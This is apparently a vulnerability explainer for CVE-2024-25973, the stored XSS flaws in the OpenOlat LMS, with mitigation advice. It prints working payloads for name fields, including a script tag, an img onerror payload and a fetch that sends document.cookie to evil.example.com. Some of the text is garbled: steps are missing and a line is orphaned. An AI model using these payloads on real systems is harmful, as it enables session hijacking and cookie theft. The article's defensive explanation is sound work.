Frentix GmbH OpenOlat is a popular Learning Management System (LMS) for schools, universities, and enterprises across the world. In early 2024, researchers discovered a major vulnerability—CVE-2024-25973—which lets attackers inject persistent, active JavaScript code (better known as stored Cross-Site Scripting, or XSS) in several components. This post walks you through exactly how this exploit works, real code examples, and what you should do to protect your platform, explained in simple language.
What’s the CVE About?
CVE-2024-25973 describes multiple stored XSS vulnerabilities in OpenOlat. In plain English, this means attackers can inject malicious scripts, which then get saved into the application and run whenever any user opens the affected page—potentially stealing cookies, session tokens, or performing actions on behalf of the victim user.
Create curriculums
Then, by entering carefully crafted payloads in the *name* fields, they can plant persistent JavaScript in the platform.
Scenario 1: Malicious Group Name
1. Attacker logs into OpenOlat with a basic account that allows group management (not administrator level).
In the “Group Name” field, the attacker enters
<script>alert('Hacked by XSS!')</script>
The group is created. The code is stored in the database without filtering.
5. When anyone (student, teacher, or admin) views the group’s name (for example, on a group list or management page), the script will run in their browser.
Scenario 2: Catalog or Curriculum Attack
Attackers can do the very same thing to catalogs (sub-categories) and curriculums by entering payloads in their names:
<img src=x onerror=alert('XSS via image!')>
There is *no filtering*, so your injected code can execute whenever these objects are listed or edited.
A more dangerous payload might be
<script>
fetch('https://evil.example.com/steal?cookie='; + document.cookie)
</script>
This code sends the victim’s cookie to the attacker’s server, letting them hijack user sessions.
How Serious Is This?
Stored XSS is among the most critical web application weaknesses. It’s “wormable,” meaning a payload could _spread_—if a user pastes the XSS into a shared space, others may also become infected.
Any user with group, catalog, or curriculum privileges could attack all users above and beside them, including admins.
Reference Links
- Official CVE entry (NVD)
- frentix OpenOlat home
Short Term Mitigation
- Educate users: Warn users to avoid suspicious links or unexpected content in group names or catalogs.
- Restrict group/catalog/curriculum-creation permissions to trusted users only.
Upgrade as soon as a fixed version is released by Frentix.
- If you manage the codebase, ensure proper input/output encoding and validation on all user-controlled fields.
Summary Table
| Vulnerable Areas | Permission Needed | Typical Payload Example |
|--------------------|-------------------------|--------------------------|
| Group Name | Create/Edit Group rights| <script>...</script> |
| Catalog Name | Catalog Create/Rename | <img src=x onerror=...>|
| Curriculum Name | Curriculum Create right | <svg/onload=...> |
Final Thoughts
OpenOlat LMS is a robust platform, but like any software, it can have critical vulnerabilities. CVE-2024-25973 is easy to exploit, and its impact can be severe. Always keep your systems updated and be proactive about user privileges and web security basics.
If you operate OpenOlat, check the links above, follow the vendor’s update advisories, and review your system for suspicious group names, catalogs, or curriculums. Stay safe—and keep learning!
Timeline
Published on: 02/20/2024 08:15:07 UTC
Last modified on: 02/12/2025 18:51:24 UTC
